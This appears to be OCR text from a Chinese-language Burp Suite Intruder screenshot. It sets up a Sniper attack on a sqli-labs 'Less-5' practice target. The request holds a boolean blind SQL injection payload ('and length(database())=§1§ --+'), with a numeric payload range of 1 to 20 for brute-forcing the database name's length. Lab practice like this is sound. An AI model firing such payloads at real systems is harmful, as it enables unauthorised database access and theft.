 Sniper攻击
开始攻击
标 http://47.242.11.182:88
更新Host报头来匹配目标
置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
GET /Less-5/?id=1%27%20and%20length(database())=§1§%20--+ HTTP/1.1
Host: 47.242.11.182:88
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 20
请求数量: 20
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 1
到(To): 20
间隔: 1